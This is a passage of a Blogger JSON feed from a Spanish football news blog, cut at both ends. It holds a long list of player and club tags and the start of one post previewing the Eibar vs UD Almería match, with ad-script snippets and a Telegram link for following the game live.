Boas"},{"term":"Villaverde"},{"term":"Villaverde San Andrés"},{"term":"Vincent Onovo"},{"term":"Vincent Tan"},{"term":"Vincenzo Renella"},{"term":"Vinck"},{"term":"Vincken"},{"term":"Vingada"},{"term":"Vinicius"},{"term":"Vinicius Aráujo"},{"term":"Vinicius Fernando"},{"term":"Vinicius Jr"},{"term":"Vinicius Lima"},{"term":"Vinicius Tanque"},{"term":"Vinícius Dell'Amore"},{"term":"Vinícius Jaú"},{"term":"Vinícius Leite"},{"term":"Vinícus Araújo"},{"term":"Viola"},{"term":"Viorel Frunza"},{"term":"Virgil Theresin"},{"term":"Virgílio Lopes"},{"term":"Virtanen"},{"term":"Virtus Entella"},{"term":"Virtus Verona"},{"term":"Viseras"},{"term":"Vismara"},{"term":"Vissers"},{"term":"Vitaldent"},{"term":"Vitao"},{"term":"Viterbese"},{"term":"Viterbese 1908"},{"term":"Viterbo"},{"term":"Vitesse Arnhem"},{"term":"Vitinho"},{"term":"Vitor Baía"},{"term":"Vitor Matos"},{"term":"Vitor Oliveira"},{"term":"Vitorino Antunes"},{"term":"Vitória"},{"term":"Vitória FC"},{"term":"Viudez"},{"term":"Vivaldo"},{"term":"Vivancos"},{"term":"Viventa"},{"term":"Vives"},{"term":"Viviani"},{"term":"Viviano"},{"term":"Viyuela"},{"term":"Viñas"},{"term":"Vlad Achim"},{"term":"Vladimir Quesada"},{"term":"Vladochimos"},{"term":"Vlahovic"},{"term":"Vloet"},{"term":"Vojislav Stankovic"},{"term":"Vojvoda"},{"term":"Vokins"},{"term":"Volkan Sen"},{"term":"Volkanovski"},{"term":"Voloder"},{"term":"Volos FC"},{"term":"Volos NFC"},{"term":"Voronov"},{"term":"Vorskla"},{"term":"Voser"},{"term":"Vozdovac"},{"term":"Vrabec"},{"term":"Vranckx"},{"term":"Vrba"},{"term":"Vreven"},{"term":"Vriends"},{"term":"Vuco"},{"term":"Vueling"},{"term":"Vuelto"},{"term":"Vujnovic"},{"term":"Vukojevic"},{"term":"Vuoso"},{"term":"Vuozo"},{"term":"Vydray"},{"term":"Vázquez Cultural"},{"term":"Vícar"},{"term":"Vícotr Sánchez"},{"term":"Vícotr Sánchez del Amo"},{"term":"Víctor Abrego"},{"term":"Víctor Andrade"},{"term":"Víctor Armero"},{"term":"Víctor Bartomeu"},{"term":"Víctor Bravo"},{"term":"Víctor Calatrava"},{"term":"Víctor Camarasa"},{"term":"Víctor Chust"},{"term":"Víctor Colchero"},{"term":"Víctor Coreas"},{"term":"Víctor Cuesta"},{"term":"Víctor Cáceres"},{"term":"Víctor Córdoba"},{"term":"Víctor Escribano"},{"term":"Víctor Fenoll"},{"term":"Víctor Ferraz"},{"term":"Víctor Figueroa"},{"term":"Víctor Hugo Antelo"},{"term":"Víctor Ibarbo"},{"term":"Víctor Luís"},{"term":"Víctor Maffeo"},{"term":"Víctor Malcorral"},{"term":"Víctor Manquillo"},{"term":"Víctor Manuel Vucetich"},{"term":"Víctor Marco"},{"term":"Víctor Martín"},{"term":"Víctor Mejía"},{"term":"Víctor Miranda"},{"term":"Víctor Moses"},{"term":"Víctor Olmedo"},{"term":"Víctor Parada"},{"term":"Víctor Pastrana"},{"term":"Víctor Pino"},{"term":"Víctor Plazas"},{"term":"Víctor Pradas"},{"term":"Víctor Salazar"},{"term":"Víctor Sá"},{"term":"Víctor Torremocha"},{"term":"Víctor Vico"},{"term":"Vídeos"},{"term":"Vítor Alves"},{"term":"Vítor Baía"},{"term":"Vítor Gonçalves"},{"term":"Vítor Murta"},{"term":"Vítor Oliveira"},{"term":"Vïctor Moreno"},{"term":"Vïctor Ruiz"},{"term":"Vïctor Sänchez"},{"term":"WBA; Noticias"},{"term":"WBC"},{"term":"WC Marbella"},{"term":"WHC"},{"term":"WHC-Ajax"},{"term":"WWE"},{"term":"Waasland-Sportkring"},{"term":"Wabara"},{"term":"Wacker Innsbruck"},{"term":"Waddle"},{"term":"Waddock"},{"term":"Wade"},{"term":"Wade Hamilton"},{"term":"Waford"},{"term":"Wagner Lopes"},{"term":"Wagner Silva"},{"term":"Wagner da Silva"},{"term":"Wague"},{"term":"Wahler"},{"term":"Wahlstedt"},{"term":"Waldo Ramos"},{"term":"Walid"},{"term":"Walker-Peters"},{"term":"Walkes"},{"term":"Wallen"},{"term":"Wallyson"},{"term":"Wallyson Teixeira Mallmann"},{"term":"Walsh"},{"term":"Walter Ayoví"},{"term":"Walter Benítez"},{"term":"Walter Chalá"},{"term":"Walter Fernández"},{"term":"Walter Fiori"},{"term":"Walter Gargano"},{"term":"Walter Gómez"},{"term":"Walter Mazzarri"},{"term":"Walter Montillo"},{"term":"Walter Ponce"},{"term":"Walter Serrano"},{"term":"Walter Zenga"},{"term":"Walterson"},{"term":"Wanchope Ábila"},{"term":"Wanderers de Montevideo"},{"term":"Wanderley"},{"term":"Wang Academy"},{"term":"Wang Baoshan"},{"term":"Wang Kangning"},{"term":"Ward-Prowse"},{"term":"Waris"},{"term":"Warren Joyce"},{"term":"Warren Tchimbembé"},{"term":"Washington Camacho"},{"term":"Washington Vera"},{"term":"Washington Wizards"},{"term":"Watkins-Clark"},{"term":"Watmore"},{"term":"Weah"},{"term":"Web"},{"term":"Webber"},{"term":"Webó"},{"term":"Weghorst"},{"term":"Wehen Wiesbaden-Málaga"},{"term":"Weidenfeller"},{"term":"Weilandt"},{"term":"Weinkauf"},{"term":"Weinzierl"},{"term":"Weis"},{"term":"Weismann"},{"term":"Wellbeck"},{"term":"Wellenreuther"},{"term":"Welligton Nem"},{"term":"Welligton Silva"},{"term":"Wellington Nem"},{"term":"Wellington Phoenix"},{"term":"Welliton Soares"},{"term":"Wells"},{"term":"Wendel Silva"},{"term":"Wendt"},{"term":"Wengerr"},{"term":"Werder Bremen-Bayern Munich"},{"term":"Werley"},{"term":"Werner Schuler"},{"term":"Wernger"},{"term":"Wes Brown"},{"term":"Wesley Araujo"},{"term":"Wesley Gassova"},{"term":"Wesley Hoedt"},{"term":"Wesley Moraes"},{"term":"Wesly Decas"},{"term":"West Bromwich Albio"},{"term":"Wester"},{"term":"Western United"},{"term":"Westerveld"},{"term":"Wetklo"},{"term":"Weverton"},{"term":"Weymans"},{"term":"Whasington Corozo"},{"term":"WhatsApp"},{"term":"Whelan"},{"term":"Whelton"},{"term":"Whitehead"},{"term":"Whitmore"},{"term":"Whitney"},{"term":"Whittaker"},{"term":"Wiedwald"},{"term":"Wieghorst"},{"term":"Wigan; Fichajes"},{"term":"Wighton"},{"term":"Wii Mini"},{"term":"Wiko"},{"term":"Wil"},{"term":"Wilber Hurtado"},{"term":"Wildschut"},{"term":"Wilfred Bony"},{"term":"Wilfried"},{"term":"Wilfschut"},{"term":"Wilkins"},{"term":"Willems"},{"term":"William Agada"},{"term":"William Alves"},{"term":"William Díaz"},{"term":"William Gustavo"},{"term":"William Jebor"},{"term":"William Oliveira"},{"term":"William Palacio"},{"term":"William Rémy"},{"term":"William Velásquez"},{"term":"William de Camargo"},{"term":"Williams Martínez"},{"term":"Williamson"},{"term":"Willian Farias"},{"term":"Willian Pacho"},{"term":"Willie Overtoom"},{"term":"Willis"},{"term":"Willock"},{"term":"Willy Ledesma"},{"term":"Willyam"},{"term":"Wilmer Cabrera"},{"term":"Wilmer Godoy"},{"term":"Wilson Eduardo"},{"term":"Wilson Fonseca"},{"term":"Wilson Medina"},{"term":"Wilson Morelo"},{"term":"Wim Jonk"},{"term":"Wimbledon FC"},{"term":"Winchester"},{"term":"Winck"},{"term":"Wind"},{"term":"Winkler"},{"term":"Winter"},{"term":"Winter X Games"},{"term":"Wirtz"},{"term":"Wisdow"},{"term":"Wisla de Cracovia"},{"term":"Witi"},{"term":"Wohlen"},{"term":"Wolfsberger"},{"term":"Wolfsburgo-Villarreal"},{"term":"Wollscheid"},{"term":"Wood"},{"term":"Woodcock"},{"term":"Woodman"},{"term":"Woodrow"},{"term":"World Soccer"},{"term":"Worrall"},{"term":"Wouter Goes"},{"term":"Wright"},{"term":"Wszolek"},{"term":"Wu Lei"},{"term":"Wu Shaocong"},{"term":"Wuhan"},{"term":"Wuilker Fariñez"},{"term":"Wurtz"},{"term":"Wycombe"},{"term":"Wydad AC"},{"term":"Wydad Casablanca"},{"term":"Wöber"},{"term":"Wörns"},{"term":"XL Formación Vial"},{"term":"Xabi Castillo"},{"term":"Xabi Etxebarria"},{"term":"Xabi Etxeita"},{"term":"Xabi Garai"},{"term":"Xabi Irureta"},{"term":"Xabi Sánchez"},{"term":"Xadas"},{"term":"Xaloc Alacant"},{"term":"Xan Kee Te"},{"term":"Xandao"},{"term":"Xanthi FC"},{"term":"Xavi Carmona"},{"term":"Xavi Cidre"},{"term":"Xavi Civil"},{"term":"Xavi Estacio"},{"term":"Xavi Francisco"},{"term":"Xavi Pelegrí"},{"term":"Xavi Pleguezuelo"},{"term":"Xavi Pluvins"},{"term":"Xavi Puerto"},{"term":"Xavi Salinas"},{"term":"Xavi Valero"},{"term":"Xavier Faus"},{"term":"Xazar Lankaran"},{"term":"Xeka"},{"term":"Xemi"},{"term":"Xerex"},{"term":"Xerez Deportivo FC"},{"term":"Xerez-Almería"},{"term":"Xerez-Espanyol"},{"term":"Xerez-F.C. Barcelona"},{"term":"Xerez-Getafe"},{"term":"Xerez-Mallorca"},{"term":"Xerez-Osasuna"},{"term":"Xerez-Racing"},{"term":"Xerez-Sevilla"},{"term":"Xerez-Sporting"},{"term":"Xerez-Valencia"},{"term":"Xerez-Villareal"},{"term":"Xerez-Zaragoza"},{"term":"Xiker Ozerinjauregi"},{"term":"Ximo Rivera"},{"term":"Xisco Hernández"},{"term":"Xisco Muñoz"},{"term":"Xiscu"},{"term":"Xolos de Tijuana"},{"term":"Xtra Champions"},{"term":"Xtra Champions League"},{"term":"Xu Genbao"},{"term":"Xu Xin"},{"term":"XxcallumwhufcxX"},{"term":"Ya Konan"},{"term":"Yabataré"},{"term":"Yago Fernández"},{"term":"Yago Ferreira"},{"term":"Yago Iglesias"},{"term":"Yahia"},{"term":"Yahvé"},{"term":"Yahya Alwan"},{"term":"Yaimil Medina"},{"term":"Yakin"},{"term":"Yakubu"},{"term":"Yallop"},{"term":"Yalçin Kosukavak"},{"term":"Yamaguchi"},{"term":"Yamandú Costa"},{"term":"Yamberé"},{"term":"Yamilson Rivera"},{"term":"Yan Brice"},{"term":"Yan Dinghao"},{"term":"Yang"},{"term":"Yang Feng"},{"term":"Yang Ming-hyuk"},{"term":"Yang Seong-Hwan"},{"term":"Yanis"},{"term":"Yanis Mbombo"},{"term":"Yann Cissé"},{"term":"Yann Sommer"},{"term":"Yannick Bolasie"},{"term":"Yannick Boli"},{"term":"Yannick Djaló"},{"term":"Yannis"},{"term":"Yanowsky Reyes"},{"term":"Yaracuyano FC"},{"term":"Yaracuyanos"},{"term":"Yaroslav Oliinyk"},{"term":"Yasen Petrov"},{"term":"Yaser Hamed"},{"term":"Yasin Pehlivan"},{"term":"Yasmin Al Sahoud"},{"term":"Yassin Fekir"},{"term":"Yassine"},{"term":"Yassine El Ghanassy"},{"term":"Yatabaré"},{"term":"Yaw Annor"},{"term":"Yaya Sanogo"},{"term":"Yayo"},{"term":"Yayo González"},{"term":"Yazalde"},{"term":"Yazici"},{"term":"Yeboah"},{"term":"Yeimar Gómez"},{"term":"Yelco"},{"term":"Yelko Pino"},{"term":"Yellu Santiago"},{"term":"Yendis"},{"term":"Yennaris"},{"term":"Yeray Béjar"},{"term":"Yeray Lancha"},{"term":"Yerri Mina"},{"term":"Yerson Opazo"},{"term":"Yeste"},{"term":"Yhirbis Córdova"},{"term":"Yhonattan Yustiz"},{"term":"Yildirim"},{"term":"Yilmaz Vurak"},{"term":"Yoann Etienne"},{"term":"Yohandry Orozco"},{"term":"Yohann Pelé"},{"term":"Yoklusu"},{"term":"Yoli"},{"term":"Yonathan Cabral"},{"term":"Yonekura"},{"term":"Yorke"},{"term":"Yosgart Gutiérrez"},{"term":"Yoshimura"},{"term":"Yoshinori Muto"},{"term":"Yosu"},{"term":"Younes"},{"term":"Younes Taha"},{"term":"Youness"},{"term":"Youness Lachhab"},{"term":"Younger"},{"term":"Yousef"},{"term":"Yousef El Asri"},{"term":"Youssef Aït Bennasser"},{"term":"Youssouf Koné"},{"term":"Ypiranga"},{"term":"Yriarte"},{"term":"Yuanyi Li"},{"term":"Yuber Asprilla"},{"term":"Yuezheng Du"},{"term":"Yuito Suzuki"},{"term":"Yulen Vila"},{"term":"Yulu-Matondo"},{"term":"Yuma"},{"term":"Yun Suk-Young"},{"term":"Yuncos"},{"term":"Yunquera"},{"term":"Yurchenko"},{"term":"Yuri Alberto"},{"term":"Yuri Araújo"},{"term":"Yuri Krasnozhan"},{"term":"Yuri Mamute"},{"term":"Yuri Semin"},{"term":"Yurrebaso"},{"term":"Yussuf"},{"term":"Yussuf Poulsen"},{"term":"Yuste"},{"term":"Yusuf Simsek"},{"term":"Yuya Osako"},{"term":"Yúber Asprilla"},{"term":"ZDF"},{"term":"ZTE Blade V8"},{"term":"Zabaco"},{"term":"Zabarnyi"},{"term":"Zac Anderson"},{"term":"Zacaría"},{"term":"Zacatepec"},{"term":"Zaccheroni"},{"term":"Zaffaroni"},{"term":"Zafra Jr"},{"term":"Zagadou"},{"term":"Zagallo"},{"term":"Zagalá"},{"term":"Zaglebia Sosnowiec"},{"term":"Zago"},{"term":"Zagre"},{"term":"Zahavi"},{"term":"Zahra"},{"term":"Zaidu"},{"term":"Zainadine Júnior"},{"term":"Zaineddine"},{"term":"Zaira Nara"},{"term":"Zajko"},{"term":"Zak Gilsenan"},{"term":"Zakaria"},{"term":"Zakaria Eddahchouri"},{"term":"Zalaya"},{"term":"Zalea"},{"term":"Zaliukas"},{"term":"Zampedri"},{"term":"Zan Vipotnik"},{"term":"Zanelatto"},{"term":"Zappa"},{"term":"Zar"},{"term":"Zarabi"},{"term":"Zaragoza CFF"},{"term":"Zaragoza-Athletic"},{"term":"Zaragoza-Atlético de Madrid"},{"term":"Zaragoza-Deportivo"},{"term":"Zaragoza-Hércules"},{"term":"Zaragoza-Mallorca"},{"term":"Zaragoza-Osasuna"},{"term":"Zaragoza-Racing"},{"term":"Zaragoza-Sevilla"},{"term":"Zaragoza-Valencia"},{"term":"Zaragoza-Villarreal"},{"term":"Zaragoza-Xerez"},{"term":"Zardes"},{"term":"Zarek Valentin"},{"term":"Zarfino"},{"term":"Zarko Udovicic"},{"term":"Zaropoulos"},{"term":"Zaroury"},{"term":"Zarrabeitia"},{"term":"Zarraga"},{"term":"Zat Knight"},{"term":"Zavaleta"},{"term":"Zavan"},{"term":"Zawisza Bydgoszcz"},{"term":"Zaynutdinov"},{"term":"Zazo"},{"term":"Zdjelar"},{"term":"Ze María"},{"term":"Zeballos"},{"term":"Zeber"},{"term":"Zeefuik"},{"term":"Zekhnini"},{"term":"Zeno Debast"},{"term":"Zentner"},{"term":"Zermatten"},{"term":"Zerrouki"},{"term":"Zetterström"},{"term":"Zeus Carmona"},{"term":"Zhang"},{"term":"Zhang Xizhe"},{"term":"Zhao Zhen"},{"term":"Zico Junior"},{"term":"Zidan"},{"term":"Zimling"},{"term":"Zimmer"},{"term":"Zinho Vanheusden"},{"term":"Zirkzee"},{"term":"Zivkovic"},{"term":"Ziyad Baha"},{"term":"Zizzo"},{"term":"Zlín"},{"term":"Zoch"},{"term":"Zoco"},{"term":"Zohore"},{"term":"Zoilo"},{"term":"Zoilo Ceamanos"},{"term":"Zoko"},{"term":"Zolinski"},{"term":"Zoller"},{"term":"Zoltan Stieber"},{"term":"Zorc"},{"term":"Zorniger"},{"term":"Zotlán Gera"},{"term":"Zotov"},{"term":"Zrinjski Mostar"},{"term":"Zubaurre"},{"term":"Zubczuk"},{"term":"Zubeldia"},{"term":"Zuber"},{"term":"Zuerra"},{"term":"Zukanovic"},{"term":"Zule"},{"term":"Zuli"},{"term":"Zulia FC"},{"term":"Zuliani"},{"term":"Zulte-Waregem"},{"term":"Zumaquero"},{"term":"Zuqui"},{"term":"Zurimendi"},{"term":"Zuñiga"},{"term":"Zyen Jones"},{"term":"Zygmantovich"},{"term":"Zé Carlos"},{"term":"Zé Diogo"},{"term":"Zé Eduardo"},{"term":"Zé Ivaldo"},{"term":"Zé Love"},{"term":"Zé Luís"},{"term":"Zé Pedro"},{"term":"Zé Pinto"},{"term":"Zé Turbo"},{"term":"a"},{"term":"a Celta de Vigo"},{"term":"a Rumores"},{"term":"aDeSe"},{"term":"abel hernandez"},{"term":"adam jhonson"},{"term":"barcelona fichajes"},{"term":"botas de cristiano ronaldo"},{"term":"camiseta rooney"},{"term":"de Marsella"},{"term":"diseño web"},{"term":"eal"},{"term":"ebemmq¡e9999                                                           Chiellini"},{"term":"fichajes Barcelona"},{"term":"fichajes Brasil"},{"term":"fichajes de la premier"},{"term":"fichajes premier"},{"term":"franceses"},{"term":"futuros"},{"term":"gaspar Panadero"},{"term":"http:\/\/bit.ly\/28owZB6"},{"term":"iPad 5"},{"term":"iPad Air"},{"term":"iPad Mini"},{"term":"iPhone 5"},{"term":"iPhone 5C"},{"term":"iPhone 5S"},{"term":"iPhone 6S"},{"term":"iPhone 6S Plus"},{"term":"independiente de medellin"},{"term":"irina shaik"},{"term":"juan jesus"},{"term":"l"},{"term":"laterales izquierdos"},{"term":"leonel alvarez"},{"term":"m. united"},{"term":"major league"},{"term":"massimo moratti"},{"term":"michel vorm"},{"term":"mister"},{"term":"nueva camiseta del Real Madrid 2012\/2013"},{"term":"nueva tienda oficial malaga c.f. maria zambrano"},{"term":"oferta web"},{"term":"rondon"},{"term":"rumorer                                       ."},{"term":"rumores                               ."},{"term":"s"},{"term":"seguirá siendoun"},{"term":"selección de colombia"},{"term":"shirt rooney"},{"term":"utrech"},{"term":"velasco"},{"term":"webdelujo"},{"term":"´Noticias"},{"term":"Àlex Carbonell"},{"term":"Àlex Devia"},{"term":"Àlex Mañas"},{"term":"Ábila"},{"term":"África"},{"term":"Álbum"},{"term":"Álex Albistegi"},{"term":"Álex Alonso"},{"term":"Álex Baena"},{"term":"Álex Balboa"},{"term":"Álex Benítez"},{"term":"Álex Blázquez"},{"term":"Álex Callens"},{"term":"Álex Camacho"},{"term":"Álex Cantero"},{"term":"Álex Cerdá"},{"term":"Álex Colorado"},{"term":"Álex Corredera"},{"term":"Álex Cortell"},{"term":"Álex Cáceres"},{"term":"Álex De la Cruz"},{"term":"Álex Domínguez"},{"term":"Álex Español"},{"term":"Álex Felip"},{"term":"Álex Ferguson"},{"term":"Álex Forés"},{"term":"Álex Galler"},{"term":"Álex Geijo"},{"term":"Álex Guti"},{"term":"Álex Gómez"},{"term":"Álex Hernández"},{"term":"Álex Herrera"},{"term":"Álex Júnior"},{"term":"Álex Mateos"},{"term":"Álex Millan"},{"term":"Álex Mor"},{"term":"Álex Oliva"},{"term":"Álex Ortiz"},{"term":"Álex Palencia"},{"term":"Álex Pulga"},{"term":"Álex Romero"},{"term":"Álex Ruiz"},{"term":"Álex Ruíz"},{"term":"Álex Sala"},{"term":"Álex Santana"},{"term":"Álex Santelices"},{"term":"Álex Santomé"},{"term":"Álex Toral"},{"term":"Álex Vergaz"},{"term":"Álex Vigo"},{"term":"Álex Zendejas"},{"term":"Álvarez Tomé"},{"term":"Álvaro Antón"},{"term":"Álvaro Arroyo"},{"term":"Álvaro Barbosa"},{"term":"Álvaro Barreal"},{"term":"Álvaro Bastida"},{"term":"Álvaro Benito"},{"term":"Álvaro Bustos"},{"term":"Álvaro Carreras"},{"term":"Álvaro Carrillo"},{"term":"Álvaro Castiella"},{"term":"Álvaro Castillejo"},{"term":"Álvaro Ferllo"},{"term":"Álvaro Gonzi"},{"term":"Álvaro Juan"},{"term":"Álvaro Magalhaes"},{"term":"Álvaro Magalhães"},{"term":"Álvaro Martín"},{"term":"Álvaro Mayorga"},{"term":"Álvaro Medrán"},{"term":"Álvaro Mier"},{"term":"Álvaro Molina"},{"term":"Álvaro Montejo"},{"term":"Álvaro Moral"},{"term":"Álvaro Moro"},{"term":"Álvaro Muñiez"},{"term":"Álvaro Muñoz"},{"term":"Álvaro Navarro"},{"term":"Álvaro Odriozola"},{"term":"Álvaro Peña"},{"term":"Álvaro Quintino"},{"term":"Álvaro Ramos"},{"term":"Álvaro Ratón"},{"term":"Álvaro Rey"},{"term":"Álvaro Robles"},{"term":"Álvaro Romero"},{"term":"Álvaro Sanjuán"},{"term":"Álvaro Silva"},{"term":"Álvaro Traver"},{"term":"Álvaro Valles"},{"term":"Álvaro Vela"},{"term":"Álvaro Vergara"},{"term":"Álvaro Vieira"},{"term":"Álvaro Zazo"},{"term":"Álvaro de Dios"},{"term":"Ánderson Luís"},{"term":"Ángel Ayala"},{"term":"Ángel Baena"},{"term":"Ángel Cuéllar"},{"term":"Ángel Gracia"},{"term":"Ángel Gutiérrez"},{"term":"Ángel Martín González"},{"term":"Ángel Martínez"},{"term":"Ángel María Villar"},{"term":"Ángel Mena"},{"term":"Ángel Montoro"},{"term":"Ángel Moreno"},{"term":"Ángel Ortiz"},{"term":"Ángel Pajuelo"},{"term":"Ángel Rolón"},{"term":"Ángel Romero"},{"term":"Ángel Román"},{"term":"Ángel Sepúlveda"},{"term":"Ángel Troncho"},{"term":"Ángel Villar"},{"term":"Ángelo Henríquez"},{"term":"Ángelo Peña"},{"term":"Ángelo Rodríguez"},{"term":"Ányelo Mora"},{"term":"Ávila"},{"term":"Áviles"},{"term":"Ângelo Neto"},{"term":"Çakir"},{"term":"Çalhanoglu"},{"term":"Çani"},{"term":"Çaykur Rizespor"},{"term":"Çağdaş Atan"},{"term":"Çağlar Söyüncü"},{"term":"Çelikkaya"},{"term":"Écija Balompie"},{"term":"Éder"},{"term":"Éder Díez"},{"term":"Éric López"},{"term":"Érico Júnior"},{"term":"Érik Vera"},{"term":"ÍBV"},{"term":"Íbrahimovic"},{"term":"Íbson"},{"term":"Íscar Cup 2018"},{"term":"Íscarcup 2018"},{"term":"Ísrael Castro"},{"term":"Íñigo Calderón pasa a ser el ayudante de Iñaki Alonso"},{"term":"Íñigo Martínez"},{"term":"Íñigo Pérez"},{"term":"Ñam Ñam Poti Poti"},{"term":"Ñoño"},{"term":"Òscar Perarnau"},{"term":"Óscar Amat"},{"term":"Óscar Arroyo"},{"term":"Óscar Benitez"},{"term":"Óscar Benito"},{"term":"Óscar Céspedes"},{"term":"Óscar Doménech"},{"term":"Óscar Duarte"},{"term":"Óscar Fondevila"},{"term":"Óscar Jiménez"},{"term":"Óscar Lago"},{"term":"Óscar Lorenzo"},{"term":"Óscar Lozano"},{"term":"Óscar López"},{"term":"Óscar Martín"},{"term":"Óscar Mascarell"},{"term":"Óscar Meneses"},{"term":"Óscar Mingueza"},{"term":"Óscar Pareja"},{"term":"Óscar Piris"},{"term":"Óscar Pérez"},{"term":"Óscar Quesada"},{"term":"Óscar Rubio"},{"term":"Óscar Serrano"},{"term":"Óscar Sierra"},{"term":"Óscar Suárez"},{"term":"Óscar Tabárez"},{"term":"Óscar Tábarez"},{"term":"Óscar Ureña"},{"term":"Óscar Uroz"},{"term":"Óscar Vales"},{"term":"Óscar Vega"},{"term":"Óscar Villegas"},{"term":"Ödegaard"},{"term":"Ömer Ali Sahiner"},{"term":"Örebro"},{"term":"Östersund"},{"term":"Östersunds"},{"term":"Özer Hurmaci"},{"term":"Özgür Çek"},{"term":"Özturk"},{"term":"Újpest"},{"term":"Última Hora"},{"term":"Ümraniyespor"},{"term":"Şahin"}],"title":{"type":"text","$t":"Nuevo Fútbol"},"subtitle":{"type":"html","$t":"futbol, noticias deportivas, fichajes..."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/-\/Eibar?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/search\/label\/Eibar"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/-\/Eibar\/-\/Eibar?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13681126901770103897"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"798"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-7348182117919891713"},"published":{"$t":"2026-01-25T15:07:04.532+01:00"},"updated":{"$t":"2026-01-25T15:07:53.622+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eibar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LaLiga Hypermotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UD Almería"}],"title":{"type":"text","$t":"Ver en directo el Eibar - UD Almería"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_KYn4jJ9J_aeJsLtv2vB7qd_Od9sRkw-pN8gCX6Dzth7XkrSC0dTay04IX5Q6c4EyFR0LTzy6H1g41DxsTkV65Gn0swufCi6YH006XMWPAhGnxsvRz3Zzh6PWMsnrRIIBO5O83cTV5yrtWDXYywd9NPdo_wTTDxh_ol5H7ZKVh3WNXKy4zqFbU4CwIw\/s1920\/eibar%20vs%20almer%C3%ADa.png\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_KYn4jJ9J_aeJsLtv2vB7qd_Od9sRkw-pN8gCX6Dzth7XkrSC0dTay04IX5Q6c4EyFR0LTzy6H1g41DxsTkV65Gn0swufCi6YH006XMWPAhGnxsvRz3Zzh6PWMsnrRIIBO5O83cTV5yrtWDXYywd9NPdo_wTTDxh_ol5H7ZKVh3WNXKy4zqFbU4CwIw\/s400\/eibar%20vs%20almer%C3%ADa.png\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Eibar - UD Almería\u003C\/b\u003E \" dispones de la señal de ESPN+ a las 16:15 horas y alguna que otra aplicación para ver el partido de la LaLiga Hypermotion, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de una jornada que dará mucho que hablar en una fase regular\u003C\/b\u003E que tiene por delante muchos puntos, con ello se buscará el ascenso de categoría. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp; \u0026nbsp;\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEibar:\u003C\/b\u003E Por confirmar.\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EUD Almería: \u003C\/b\u003EPor confirmar.\u0026nbsp;\u003Cdiv style=\"font-weight: bold;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"font-weight: bold;\"\u003E- \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Eibar - UD Almería\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || 